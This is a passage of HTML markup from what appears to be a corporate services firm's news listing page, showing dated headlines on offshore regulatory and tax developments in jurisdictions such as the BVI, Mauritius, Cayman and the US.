                                    viewBox="0 0 11.122 11.294" class="mr-4">
                                    <path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
                                        transform="translate(-26.1 -26.115)" fill="#007cff" />
                                </svg>
                                <span>Funds</span>
                            </a>
                            <a href="/services/private-clients" class="text-white uppercase -mt-4 py-4 px-6 flex items-center tracking-wider plaakBold text-sm hover:text-bright-blue-500">
                                <svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
                                    viewBox="0 0 11.122 11.294" class="mr-4">
                                    <path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
                                        transform="translate(-26.1 -26.115)" fill="#007cff" />
                                </svg>
                                <span>Private Clients</span>
                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </header>


	





<div class="relative isolate overflow-hidden bg-white">
	<div class="max-w-5xl px-6 py-6 lg:pt-20 lg:pb-10 lg:px-20">
		<div class="max-w-5xl text-center">
			<h1 class="max-w-5xl font-normal text-dark-blue text-2xl lg:text-3xl uppercase text-left tracking-wide"
				data-aos="fade-up" data-aos-delay="100">News</h1>
			<div class="mt-6 max-w-5xl lg:mt-6 mx-auto text-left">
						<div class="text-base lg:text-lg leading-6 lg:leading-8 text-dark-blue" data-aos="fade-up"
						data-aos-delay="200">Learn more about the latest developments at Trident Trust and the jurisdictions in which we operate.</div>
			</div>
		</div>
	</div>
</div>



		<div class="relative bg-white p-6 md:p-10 md:pt-10 lg:px-20">
			<div class="max-auto">
				<ul class="grid md:grid-cols-2 lg:grid-cols-3 gap-6 md:gap-10">
						<li class="bg-light-blue relative min-h-[300px] group" data-aos="fade-up" data-aos-delay="100">
							<a href="/knowledge/news/mauritius-key-measures-of-finance-act-2025"
					class="group block p-10 text-dark-blue h-full group-hover:bg-dark-blue-500 group-hover:text-white duration-300">
								<div
						class="text-xs inline-flex items-center font-bold leading-sm uppercase py-1 text-dark-blue-500 plaakBold mb-8">
									<svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
							viewBox="0 0 11.122 11.294" class="mr-2">
										<path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
								transform="translate(-26.1 -26.115)" fill="#007aff"></path>
									</svg>
										<span class="group-hover:text-white">News</span>
								</div>
								<div class="sameHeight">
									<div class="uppercase mb-3 text-base lg:pr-14">
										<h3>Mauritius Key Measures of Finance Act 2025</h3>
									</div>
												<div class="text-sm mb-5">
													<time>09/09/2025</time>
												</div>
								</div>
								<span class="lg:relative text-sm uppercase text-bright-blue plaakBold group transition-all duration-300 ease-in-out mt-8 block group-hover:text-white left-0 bottom-0">
									<span class="text-bright-blue  after:bg-bright-blue link-underline-animation pb-2 group-hover:text-white">read</span>
								</span>
							</a>
						</li>
						<li class="bg-light-blue relative min-h-[300px] group" data-aos="fade-up" data-aos-delay="100">
							<a href="/knowledge/news/upcoming-significant-reforms-to-the-uk-apr-and-bpr-rules"
					class="group block p-10 text-dark-blue h-full group-hover:bg-dark-blue-500 group-hover:text-white duration-300">
								<div
						class="text-xs inline-flex items-center font-bold leading-sm uppercase py-1 text-dark-blue-500 plaakBold mb-8">
									<svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
							viewBox="0 0 11.122 11.294" class="mr-2">
										<path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
								transform="translate(-26.1 -26.115)" fill="#007aff"></path>
									</svg>
										<span class="group-hover:text-white">News</span>
								</div>
								<div class="sameHeight">
									<div class="uppercase mb-3 text-base lg:pr-14">
										<h3>Upcoming Significant Reforms to the UK APR and BPR Rules</h3>
									</div>
												<div class="text-sm mb-5">
													<time>08/09/2025</time>
												</div>
								</div>
								<span class="lg:relative text-sm uppercase text-bright-blue plaakBold group transition-all duration-300 ease-in-out mt-8 block group-hover:text-white left-0 bottom-0">
									<span class="text-bright-blue  after:bg-bright-blue link-underline-animation pb-2 group-hover:text-white">read</span>
								</span>
							</a>
						</li>
						<li class="bg-light-blue relative min-h-[300px] group" data-aos="fade-up" data-aos-delay="100">
							<a href="/knowledge/news/enhancements-to-the-jersey-private-funds-regime"
					class="group block p-10 text-dark-blue h-full group-hover:bg-dark-blue-500 group-hover:text-white duration-300">
								<div
						class="text-xs inline-flex items-center font-bold leading-sm uppercase py-1 text-dark-blue-500 plaakBold mb-8">
									<svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
							viewBox="0 0 11.122 11.294" class="mr-2">
										<path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
								transform="translate(-26.1 -26.115)" fill="#007aff"></path>
									</svg>
										<span class="group-hover:text-white">News</span>
								</div>
								<div class="sameHeight">
									<div class="uppercase mb-3 text-base lg:pr-14">
										<h3>Enhancements to the Jersey Private Funds Regime</h3>
									</div>
												<div class="text-sm mb-5">
													<time>01/08/2025</time>
												</div>
								</div>
								<span class="lg:relative text-sm uppercase text-bright-blue plaakBold group transition-all duration-300 ease-in-out mt-8 block group-hover:text-white left-0 bottom-0">
									<span class="text-bright-blue  after:bg-bright-blue link-underline-animation pb-2 group-hover:text-white">read</span>
								</span>
							</a>
						</li>
						<li class="bg-light-blue relative min-h-[300px] group" data-aos="fade-up" data-aos-delay="100">
							<a href="/knowledge/news/nevis-nears-completion-of-new-limited-partnership-legislation"
					class="group block p-10 text-dark-blue h-full group-hover:bg-dark-blue-500 group-hover:text-white duration-300">
								<div
						class="text-xs inline-flex items-center font-bold leading-sm uppercase py-1 text-dark-blue-500 plaakBold mb-8">
									<svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
							viewBox="0 0 11.122 11.294" class="mr-2">
										<path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
								transform="translate(-26.1 -26.115)" fill="#007aff"></path>
									</svg>
										<span class="group-hover:text-white">News</span>
								</div>
								<div class="sameHeight">
									<div class="uppercase mb-3 text-base lg:pr-14">
										<h3>Nevis Nears Completion of New Limited Partnership Legislation</h3>
									</div>
												<div class="text-sm mb-5">
													<time>28/07/2025</time>
												</div>
								</div>
								<span class="lg:relative text-sm uppercase text-bright-blue plaakBold group transition-all duration-300 ease-in-out mt-8 block group-hover:text-white left-0 bottom-0">
									<span class="text-bright-blue  after:bg-bright-blue link-underline-animation pb-2 group-hover:text-white">read</span>
								</span>
							</a>
						</li>
						<li class="bg-light-blue relative min-h-[300px] group" data-aos="fade-up" data-aos-delay="100">
							<a href="/knowledge/news/important-amendments-to-the-bvi-beneficial-owner-regime"
					class="group block p-10 text-dark-blue h-full group-hover:bg-dark-blue-500 group-hover:text-white duration-300">
								<div
						class="text-xs inline-flex items-center font-bold leading-sm uppercase py-1 text-dark-blue-500 plaakBold mb-8">
									<svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
							viewBox="0 0 11.122 11.294" class="mr-2">
										<path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
								transform="translate(-26.1 -26.115)" fill="#007aff"></path>
									</svg>
										<span class="group-hover:text-white">News</span>
								</div>
								<div class="sameHeight">
									<div class="uppercase mb-3 text-base lg:pr-14">
										<h3>Important Amendments to the BVI Beneficial Owner Regime</h3>
									</div>
												<div class="text-sm mb-5">
													<time>17/07/2025</time>
												</div>
								</div>
								<span class="lg:relative text-sm uppercase text-bright-blue plaakBold group transition-all duration-300 ease-in-out mt-8 block group-hover:text-white left-0 bottom-0">
									<span class="text-bright-blue  after:bg-bright-blue link-underline-animation pb-2 group-hover:text-white">read</span>
								</span>
							</a>
						</li>
						<li class="bg-light-blue relative min-h-[300px] group" data-aos="fade-up" data-aos-delay="100">
							<a href="/knowledge/news/cyprus-introduces-new-defensive-tax-measures-targeting-blacklisted-and-low-tax-jurisdictions"
					class="group block p-10 text-dark-blue h-full group-hover:bg-dark-blue-500 group-hover:text-white duration-300">
								<div
						class="text-xs inline-flex items-center font-bold leading-sm uppercase py-1 text-dark-blue-500 plaakBold mb-8">
									<svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
							viewBox="0 0 11.122 11.294" class="mr-2">
										<path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
								transform="translate(-26.1 -26.115)" fill="#007aff"></path>
									</svg>
										<span class="group-hover:text-white">News</span>
								</div>
								<div class="sameHeight">
									<div class="uppercase mb-3 text-base lg:pr-14">
										<h3>Cyprus Introduces New Defensive Tax Measures Targeting Blacklisted and Low-Tax Jurisdictions</h3>
									</div>
												<div class="text-sm mb-5">
													<time>14/07/2025</time>
												</div>
								</div>
								<span class="lg:relative text-sm uppercase text-bright-blue plaakBold group transition-all duration-300 ease-in-out mt-8 block group-hover:text-white left-0 bottom-0">
									<span class="text-bright-blue  after:bg-bright-blue link-underline-animation pb-2 group-hover:text-white">read</span>
								</span>
							</a>
						</li>
						<li class="bg-light-blue relative min-h-[300px] group" data-aos="fade-up" data-aos-delay="100">
							<a href="/knowledge/news/deadline-extension-for-bvi-regulatory-filings"
					class="group block p-10 text-dark-blue h-full group-hover:bg-dark-blue-500 group-hover:text-white duration-300">
								<div
						class="text-xs inline-flex items-center font-bold leading-sm uppercase py-1 text-dark-blue-500 plaakBold mb-8">
									<svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
							viewBox="0 0 11.122 11.294" class="mr-2">
										<path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
								transform="translate(-26.1 -26.115)" fill="#007aff"></path>
									</svg>
										<span class="group-hover:text-white">News</span>
								</div>
								<div class="sameHeight">
									<div class="uppercase mb-3 text-base lg:pr-14">
										<h3>Deadline Extension for BVI Regulatory Filings</h3>
									</div>
												<div class="text-sm mb-5">
													<time>12/06/2025</time>
												</div>
								</div>
								<span class="lg:relative text-sm uppercase text-bright-blue plaakBold group transition-all duration-300 ease-in-out mt-8 block group-hover:text-white left-0 bottom-0">
									<span class="text-bright-blue  after:bg-bright-blue link-underline-animation pb-2 group-hover:text-white">read</span>
								</span>
							</a>
						</li>
						<li class="bg-light-blue relative min-h-[300px] group" data-aos="fade-up" data-aos-delay="100">
							<a href="/knowledge/news/the-us-corporate-transparency-act-important-updates"
					class="group block p-10 text-dark-blue h-full group-hover:bg-dark-blue-500 group-hover:text-white duration-300">
								<div
						class="text-xs inline-flex items-center font-bold leading-sm uppercase py-1 text-dark-blue-500 plaakBold mb-8">
									<svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
							viewBox="0 0 11.122 11.294" class="mr-2">
										<path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
								transform="translate(-26.1 -26.115)" fill="#007aff"></path>
									</svg>
										<span class="group-hover:text-white">News</span>
								</div>
								<div class="sameHeight">
									<div class="uppercase mb-3 text-base lg:pr-14">
										<h3>The U.S. Corporate Transparency Act: Important Updates</h3>
									</div>
												<div class="text-sm mb-5">
													<time>03/04/2025</time>
												</div>
								</div>
								<span class="lg:relative text-sm uppercase text-bright-blue plaakBold group transition-all duration-300 ease-in-out mt-8 block group-hover:text-white left-0 bottom-0">
									<span class="text-bright-blue  after:bg-bright-blue link-underline-animation pb-2 group-hover:text-white">read</span>
								</span>
							</a>
						</li>
						<li class="bg-light-blue relative min-h-[300px] group" data-aos="fade-up" data-aos-delay="100">
							<a href="/knowledge/news/antarctic-ice-marathon-adventure-with-raymond-page"
					class="group block p-10 text-dark-blue h-full group-hover:bg-dark-blue-500 group-hover:text-white duration-300">
								<div
						class="text-xs inline-flex items-center font-bold leading-sm uppercase py-1 text-dark-blue-500 plaakBold mb-8">
									<svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
							viewBox="0 0 11.122 11.294" class="mr-2">
										<path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
								transform="translate(-26.1 -26.115)" fill="#007aff"></path>
									</svg>
										<span class="group-hover:text-white">News</span>
								</div>
								<div class="sameHeight">
									<div class="uppercase mb-3 text-base lg:pr-14">
										<h3>Antarctic Ice Marathon Adventure with Raymond Page</h3>
									</div>
												<div class="text-sm mb-5">
													<time>01/04/2025</time>
												</div>
								</div>
								<span class="lg:relative text-sm uppercase text-bright-blue plaakBold group transition-all duration-300 ease-in-out mt-8 block group-hover:text-white left-0 bottom-0">
									<span class="text-bright-blue  after:bg-bright-blue link-underline-animation pb-2 group-hover:text-white">read</span>
								</span>
							</a>
						</li>
						<li class="bg-light-blue relative min-h-[300px] group" data-aos="fade-up" data-aos-delay="100">
							<a href="/knowledge/news/bvi-economic-substance-amendments-2025"
					class="group block p-10 text-dark-blue h-full group-hover:bg-dark-blue-500 group-hover:text-white duration-300">
								<div
						class="text-xs inline-flex items-center font-bold leading-sm uppercase py-1 text-dark-blue-500 plaakBold mb-8">
									<svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
							viewBox="0 0 11.122 11.294" class="mr-2">
										<path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
								transform="translate(-26.1 -26.115)" fill="#007aff"></path>
									</svg>
										<span class="group-hover:text-white">News</span>
								</div>
								<div class="sameHeight">
									<div class="uppercase mb-3 text-base lg:pr-14">
										<h3>BVI Economic Substance Amendments 2025</h3>
									</div>
												<div class="text-sm mb-5">
													<time>15/03/2025</time>
												</div>
								</div>
								<span class="lg:relative text-sm uppercase text-bright-blue plaakBold group transition-all duration-300 ease-in-out mt-8 block group-hover:text-white left-0 bottom-0">
									<span class="text-bright-blue  after:bg-bright-blue link-underline-animation pb-2 group-hover:text-white">read</span>
								</span>
							</a>
						</li>
						<li class="bg-light-blue relative min-h-[300px] group" data-aos="fade-up" data-aos-delay="100">
							<a href="/knowledge/news/barbados-budget-changes-effective-1-april-2025"
					class="group block p-10 text-dark-blue h-full group-hover:bg-dark-blue-500 group-hover:text-white duration-300">
								<div
						class="text-xs inline-flex items-center font-bold leading-sm uppercase py-1 text-dark-blue-500 plaakBold mb-8">
									<svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
							viewBox="0 0 11.122 11.294" class="mr-2">
										<path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
								transform="translate(-26.1 -26.115)" fill="#007aff"></path>
									</svg>
										<span class="group-hover:text-white">News</span>
								</div>
								<div class="sameHeight">
									<div class="uppercase mb-3 text-base lg:pr-14">
										<h3>Barbados Budget Changes Effective 1 April 2025</h3>
									</div>
												<div class="text-sm mb-5">
													<time>13/03/2025</time>
												</div>
								</div>
								<span class="lg:relative text-sm uppercase text-bright-blue plaakBold group transition-all duration-300 ease-in-out mt-8 block group-hover:text-white left-0 bottom-0">
									<span class="text-bright-blue  after:bg-bright-blue link-underline-animation pb-2 group-hover:text-white">read</span>
								</span>
							</a>
						</li>
						<li class="bg-light-blue relative min-h-[300px] group" data-aos="fade-up" data-aos-delay="100">
							<a href="/knowledge/news/expanded-tax-transparency-for-holding-companies-within-uae-family-foundations"
					class="group block p-10 text-dark-blue h-full group-hover:bg-dark-blue-500 group-hover:text-white duration-300">
								<div
						class="text-xs inline-flex items-center font-bold leading-sm uppercase py-1 text-dark-blue-500 plaakBold mb-8">
									<svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
							viewBox="0 0 11.122 11.294" class="mr-2">
										<path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
								transform="translate(-26.1 -26.115)" fill="#007aff"></path>
									</svg>
										<span class="group-hover:text-white">News</span>
								</div>
								<div class="sameHeight">
									<div class="uppercase mb-3 text-base lg:pr-14">
										<h3>Expanded Tax Transparency for Holding Companies within UAE Family Foundations</h3>
									</div>
												<div class="text-sm mb-5">
													<time>10/03/2025</time>
												</div>
								</div>
								<span class="lg:relative text-sm uppercase text-bright-blue plaakBold group transition-all duration-300 ease-in-out mt-8 block group-hover:text-white left-0 bottom-0">
									<span class="text-bright-blue  after:bg-bright-blue link-underline-animation pb-2 group-hover:text-white">read</span>
								</span>
							</a>
						</li>
						<li class="bg-light-blue relative min-h-[300px] group" data-aos="fade-up" data-aos-delay="100">
							<a href="/knowledge/news/imposition-of-administrative-penalties-amendment-rules-2025-in-mauritius"
					class="group block p-10 text-dark-blue h-full group-hover:bg-dark-blue-500 group-hover:text-white duration-300">
								<div
						class="text-xs inline-flex items-center font-bold leading-sm uppercase py-1 text-dark-blue-500 plaakBold mb-8">
									<svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
							viewBox="0 0 11.122 11.294" class="mr-2">
										<path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
								transform="translate(-26.1 -26.115)" fill="#007aff"></path>
									</svg>
										<span class="group-hover:text-white">News</span>
								</div>
								<div class="sameHeight">
									<div class="uppercase mb-3 text-base lg:pr-14">
										<h3>Imposition of Administrative Penalties (Amendment) Rules 2025 in Mauritius</h3>
									</div>
												<div class="text-sm mb-5">
													<time>09/03/2025</time>
												</div>
								</div>
								<span class="lg:relative text-sm uppercase text-bright-blue plaakBold group transition-all duration-300 ease-in-out mt-8 block group-hover:text-white left-0 bottom-0">
									<span class="text-bright-blue  after:bg-bright-blue link-underline-animation pb-2 group-hover:text-white">read</span>
								</span>
							</a>
						</li>
						<li class="bg-light-blue relative min-h-[300px] group" data-aos="fade-up" data-aos-delay="100">
							<a href="/knowledge/news/bvi-annual-financial-returns-filing-deadline-extensions"
					class="group block p-10 text-dark-blue h-full group-hover:bg-dark-blue-500 group-hover:text-white duration-300">
								<div
						class="text-xs inline-flex items-center font-bold leading-sm uppercase py-1 text-dark-blue-500 plaakBold mb-8">
									<svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
							viewBox="0 0 11.122 11.294" class="mr-2">
										<path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
								transform="translate(-26.1 -26.115)" fill="#007aff"></path>
									</svg>
										<span class="group-hover:text-white">News</span>
								</div>
								<div class="sameHeight">
									<div class="uppercase mb-3 text-base lg:pr-14">
										<h3>BVI Annual Financial Returns Filing Deadline Extensions</h3>
									</div>
												<div class="text-sm mb-5">
													<time>27/02/2025</time>
												</div>
								</div>
								<span class="lg:relative text-sm uppercase text-bright-blue plaakBold group transition-all duration-300 ease-in-out mt-8 block group-hover:text-white left-0 bottom-0">
									<span class="text-bright-blue  after:bg-bright-blue link-underline-animation pb-2 group-hover:text-white">read</span>
								</span>
							</a>
						</li>
						<li class="bg-light-blue relative min-h-[300px] group" data-aos="fade-up" data-aos-delay="100">
							<a href="/knowledge/news/us-cta-reporting-obligations-reinstated-with-new-deadline"
					class="group block p-10 text-dark-blue h-full group-hover:bg-dark-blue-500 group-hover:text-white duration-300">
								<div
						class="text-xs inline-flex items-center font-bold leading-sm uppercase py-1 text-dark-blue-500 plaakBold mb-8">
									<svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
							viewBox="0 0 11.122 11.294" class="mr-2">
										<path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
								transform="translate(-26.1 -26.115)" fill="#007aff"></path>
									</svg>
										<span class="group-hover:text-white">News</span>
								</div>
								<div class="sameHeight">
									<div class="uppercase mb-3 text-base lg:pr-14">
										<h3>U.S. CTA Reporting Obligations Reinstated with New Deadline</h3>
									</div>
												<div class="text-sm mb-5">
													<time>20/02/2025</time>
												</div>
								</div>
								<span class="lg:relative text-sm uppercase text-bright-blue plaakBold group transition-all duration-300 ease-in-out mt-8 block group-hover:text-white left-0 bottom-0">
									<span class="text-bright-blue  after:bg-bright-blue link-underline-animation pb-2 group-hover:text-white">read</span>
								</span>
							</a>
						</li>
						<li class="bg-light-blue relative min-h-[300px] group" data-aos="fade-up" data-aos-delay="100">
							<a href="/knowledge/news/federal-court-challenges-the-us-corporate-transparency-act"
					class="group block p-10 text-dark-blue h-full group-hover:bg-dark-blue-500 group-hover:text-white duration-300">
								<div
						class="text-xs inline-flex items-center font-bold leading-sm uppercase py-1 text-dark-blue-500 plaakBold mb-8">
									<svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
							viewBox="0 0 11.122 11.294" class="mr-2">
										<path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
								transform="translate(-26.1 -26.115)" fill="#007aff"></path>
									</svg>
										<span class="group-hover:text-white">News</span>
								</div>
								<div class="sameHeight">
									<div class="uppercase mb-3 text-base lg:pr-14">
										<h3>Federal Court Challenges the U.S. Corporate Transparency Act</h3>
									</div>
												<div class="text-sm mb-5">
													<time>10/12/2024</time>
												</div>
								</div>
								<span class="lg:relative text-sm uppercase text-bright-blue plaakBold group transition-all duration-300 ease-in-out mt-8 block group-hover:text-white left-0 bottom-0">
									<span class="text-bright-blue  after:bg-bright-blue link-underline-animation pb-2 group-hover:text-white">read</span>
								</span>
							</a>
						</li>
						<li class="bg-light-blue relative min-h-[300px] group" data-aos="fade-up" data-aos-delay="100">
							<a href="/knowledge/news/cayman-islands-beneficial-ownership-transparency-act-next-steps"
					class="group block p-10 text-dark-blue h-full group-hover:bg-dark-blue-500 group-hover:text-white duration-300">
								<div
						class="text-xs inline-flex items-center font-bold leading-sm uppercase py-1 text-dark-blue-500 plaakBold mb-8">
									<svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
							viewBox="0 0 11.122 11.294" class="mr-2">
										<path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
								transform="translate(-26.1 -26.115)" fill="#007aff"></path>
									</svg>
										<span class="group-hover:text-white">News</span>
								</div>
								<div class="sameHeight">
									<div class="uppercase mb-3 text-base lg:pr-14">
										<h3>Cayman Islands Beneficial Ownership Transparency Act - Next Steps</h3>
									</div>
												<div class="text-sm mb-5">
													<time>20/10/2024</time>
												</div>
								</div>
								<span class="lg:relative text-sm uppercase text-bright-blue plaakBold group transition-all duration-300 ease-in-out mt-8 block group-hover:text-white left-0 bottom-0">
									<span class="text-bright-blue  after:bg-bright-blue link-underline-animation pb-2 group-hover:text-white">read</span>
								</span>
							</a>
						</li>
						<li class="bg-light-blue relative min-h-[300px] group" data-aos="fade-up" data-aos-delay="100">
							<a href="/knowledge/news/mauritius-key-measures-of-finance-act-2024-and-amlcft-act-2024"
					class="group block p-10 text-dark-blue h-full group-hover:bg-dark-blue-500 group-hover:text-white duration-300">
								<div
						class="text-xs inline-flex items-center font-bold leading-sm uppercase py-1 text-dark-blue-500 plaakBold mb-8">
									<svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
							viewBox="0 0 11.122 11.294" class="mr-2">
										<path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
								transform="translate(-26.1 -26.115)" fill="#007aff"></path>
									</svg>
										<span class="group-hover:text-white">News</span>
								</div>
								<div class="sameHeight">
									<div class="uppercase mb-3 text-base lg:pr-14">
										<h3>Mauritius Key Measures of Finance Act 2024 and AML/CFT Act 2024</h3>
									</div>
												<div class="text-sm mb-5">
													<time>20/08/2024</time>
												</div>
								</div>
								<span class="lg:relative text-sm uppercase text-bright-blue plaakBold group transition-all duration-300 ease-in-out mt-8 block group-hover:text-white left-0 bottom-0">
									<span class="text-bright-blue  after:bg-bright-blue link-underline-animation pb-2 group-hover:text-white">read</span>
								</span>
							</a>
						</li>
						<li class="bg-light-blue relative min-h-[300px] group" data-aos="fade-up" data-aos-delay="100">
							<a href="/knowledge/news/mauritius-national-budget-2024-2025"
					class="group block p-10 text-dark-blue h-full group-hover:bg-dark-blue-500 group-hover:text-white duration-300">
								<div
						class="text-xs inline-flex items-center font-bold leading-sm uppercase py-1 text-dark-blue-500 plaakBold mb-8">
									<svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
							viewBox="0 0 11.122 11.294" class="mr-2">
										<path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
								transform="translate(-26.1 -26.115)" fill="#007aff"></path>
									</svg>
										<span class="group-hover:text-white">News</span>
								</div>
								<div class="sameHeight">
									<div class="uppercase mb-3 text-base lg:pr-14">
										<h3>Mauritius National Budget 2024 - 2025</h3>
									</div>
												<div class="text-sm mb-5">
													<time>08/07/2024</time>
												</div>
								</div>
								<span class="lg:relative text-sm uppercase text-bright-blue plaakBold group transition-all duration-300 ease-in-out mt-8 block group-hover:text-white left-0 bottom-0">
									<span class="text-bright-blue  after:bg-bright-blue link-underline-animation pb-2 group-hover:text-white">read</span>
								</span>
							</a>
						</li>
						<li class="bg-light-blue relative min-h-[300px] group" data-aos="fade-up" data-aos-delay="100">
							<a href="/knowledge/news/meet-our-team-at-consensus-2024-by-coindesk"
					class="group block p-10 text-dark-blue h-full group-hover:bg-dark-blue-500 group-hover:text-white duration-300">
								<div
						class="text-xs inline-flex items-center font-bold leading-sm uppercase py-1 text-dark-blue-500 plaakBold mb-8">
									<svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
							viewBox="0 0 11.122 11.294" class="mr-2">
										<path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
								transform="translate(-26.1 -26.115)" fill="#007aff"></path>
									</svg>
										<span class="group-hover:text-white">News</span>
								</div>
								<div class="sameHeight">
									<div class="uppercase mb-3 text-base lg:pr-14">
										<h3>Meet Our Team at Consensus 2024 by CoinDesk</h3>
									</div>
												<div class="text-sm mb-5">
													<time>23/05/2024</time>
												</div>
								</div>
								<span class="lg:relative text-sm uppercase text-bright-blue plaakBold group transition-all duration-300 ease-in-out mt-8 block group-hover:text-white left-0 bottom-0">
									<span class="text-bright-blue  after:bg-bright-blue link-underline-animation pb-2 group-hover:text-white">read</span>
								</span>
							</a>
						</li>
						<li class="bg-light-blue relative min-h-[300px] group" data-aos="fade-up" data-aos-delay="100">
							<a href="/knowledge/news/updates-on-the-proposed-eu-directive-on-shell-entities-atad-iii"
					class="group block p-10 text-dark-blue h-full group-hover:bg-dark-blue-500 group-hover:text-white duration-300">
								<div
						class="text-xs inline-flex items-center font-bold leading-sm uppercase py-1 text-dark-blue-500 plaakBold mb-8">
									<svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
							viewBox="0 0 11.122 11.294" class="mr-2">
										<path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
								transform="translate(-26.1 -26.115)" fill="#007aff"></path>
									</svg>
										<span class="group-hover:text-white">News</span>
								</div>
								<div class="sameHeight">
									<div class="uppercase mb-3 text-base lg:pr-14">
										<h3>Updates on the Proposed EU Directive on Shell Entities - ATAD III</h3>
									</div>
												<div class="text-sm mb-5">
													<time>09/05/2024</time>
												</div>
								</div>
								<span class="lg:relative text-sm uppercase text-bright-blue plaakBold group transition-all duration-300 ease-in-out mt-8 block group-hover:text-white left-0 bottom-0">
									<span class="text-bright-blue  after:bg-bright-blue link-underline-animation pb-2 group-hover:text-white">read</span>
								</span>
							</a>
						</li>
				</ul>
					<div class="pt-10 text-center flex justify-center gap-4">
							<a class="text-sm p-4 hover:text-bright-blue-500 active:text-bright-blue-500 block font-bold text-bright-blue-500 "
				href="?page=1"> 									<span>First</span>
</a>
							<a class="text-sm p-4 hover:text-bright-blue-500 active:text-bright-blue-500 block "
				href="?page=2"> 2</a>
							<a class="text-sm p-4 hover:text-bright-blue-500 active:text-bright-blue-500 block "
				href="?page=3"> 3</a>
							<a class="text-sm p-4 hover:text-bright-blue-500 active:text-bright-blue-500 hidden "
				href="?page=4"> 4</a>
							<a class="text-sm p-4 hover:text-bright-blue-500 active:text-bright-blue-500 hidden "
				href="?page=5"> 5</a>
							<a class="text-sm p-4 hover:text-bright-blue-500 active:text-bright-blue-500 hidden "
				href="?page=6"> 6</a>
							<a class="text-sm p-4 hover:text-bright-blue-500 active:text-bright-blue-500 hidden "
				href="?page=7"> 7</a>
							<a class="text-sm p-4 hover:text-bright-blue-500 active:text-bright-blue-500 block "
				href="?page=8"> 									<span>Last</span>
</a>
							<a class="text-sm p-4 hover:text-bright-blue-500 active:text-bright-blue-500" href="?page=2">
								<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
					stroke="currentColor" class="w-6 h-6">
									<path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
								</svg>
							</a>
					</div>
			</div>
		</div>

	
<footer class="bg-dark-blue-500 pb-8 md-pb-0 relative" aria-labelledby="footer-heading">
	<div class="border-b border-bright-blue">
		<div class="mx-auto px-6 pb-0 lg:px-20">
			<div class="py-8">
				<div class="flex flex-col lg:flex-row items-center">
					<div class="w-full mb-5 lg:mb-0 lg:w-[7%]">
						<a href="en/" class="" title="Home" aria-label="Home">
							<svg id="Group_1060" data-name="Group 1060" xmlns="http://www.w3.org/2000/svg" width="90"
								height="45" viewBox="0 0 90 45">
								<path id="Path_295" data-name="Path 295" d="M52.2,44.854,70.652,26.117l-18.453,0Z"
									transform="translate(-14.751 -7.38)" fill="#fff" />
								<path id="Path_296" data-name="Path 296" d="M26.1,44.854,44.552,26.117l-18.453,0Z"
									transform="translate(-7.375 -7.38)" fill="#fff" />
								<path id="Path_297" data-name="Path 297" d="M0,44.854,18.453,26.117,0,26.115Z"
									transform="translate(0 -7.38)" fill="#fff" />
								<path id="Path_298" data-name="Path 298" d="M52.2,0V18.737L70.652,0Z"
									transform="translate(-14.751)" fill="#fff" />
								<path id="Path_299" data-name="Path 299" d="M26.1,0V18.737L44.552,0Z"
									transform="translate(-7.375)" fill="#fff" />
								<path id="Path_300" data-name="Path 300" d="M0,0V18.737L18.453,0Z" fill="#fff" />
							</svg>
						</a>
					</div>
